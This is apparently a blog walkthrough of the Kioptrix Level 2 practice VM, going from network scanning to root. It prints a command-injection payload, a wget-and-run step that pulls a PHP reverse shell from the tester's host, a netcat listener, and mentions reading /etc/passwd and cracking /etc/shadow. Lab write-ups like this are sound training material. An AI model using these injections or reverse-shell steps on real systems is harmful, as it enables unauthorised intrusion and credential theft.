This post contains the steps to get a root shell with Kioptrix level 2 VM
This VM can he found here. Have a look to find even more VMs
Host discovery
First, we need to discover where the machine is on our network. To do so, let’s use Nmap:
nmap -sP 192.168.1.1/24
Fingerprinting
After getting the IP address, we need to do some fingerprinting.
nmap -sV 192.168.1.42

Fig. Nmap scan result
As I saw it in the scan report, I decided to scan the port 80 with Nikto.

Fig. Nikto report on ports 80 (HTTP)
There was no interesting file or any ‘obvious’ vulnerability. So, I decided to check the Web application.
Exploitation
When you arrive on the Index page, you have a login page. No Stylesheet file, etc. So I decided to check if the login form was vulnerable to SQL injection..

Fig. Testing SQL Injection in Login form
**Bingo, it was ! **
Thanks to this flaw, we had access to a “admin panel” to launch ping commands. Seems there might be a Command Execution vulnerability.
I tried using payload like : ; ls
And guess what ? It worked !
Then, let’s get the /etc/passwd file.

Fig. Command injected to display /etc/passwd
And the result :

Fig. Output when using the Command exec to display /etc/passwd
After this, we were able to launch commands on the system but the shell was under apache’s user. No privilege..
Privilege Escalation
The final step was to find a local root exploit that we could use.
By typing uname -a command, I found a corresponding exploit : Linux Kernel 2.6 < 2.6.19 - (32bit) ip_append_data() ring0 Root Exploit
However, we didn’t have write access in the current folder, so let’s download it in /tmp.
Moreover, a fun trick would be to get a PHP Reverse Shell. Download it, change the configuration, send it using Netcat / wget like this :
On your host machine :
cat php-reverse-shell.php | nc -l 8080
And using the command execution vulnerability, download the file:
; wget 192.168.1.1:8080 -O /tmp/shell.php
And launch the shell :
; php /tmp/shell.php
And you got a reverse shell (:-)) on your machine :
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386 GNU/Linux
12:59:24 up 3:51, 0 users, load average: 0.07, 0.09, 0.03
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
Then, download the Root exploit, compile it, run it and you’re root.

Fig. Exploit worked and we’re now root
Then, we read the /etc/shadow, crack the password etc.
Hope you liked it and good evening !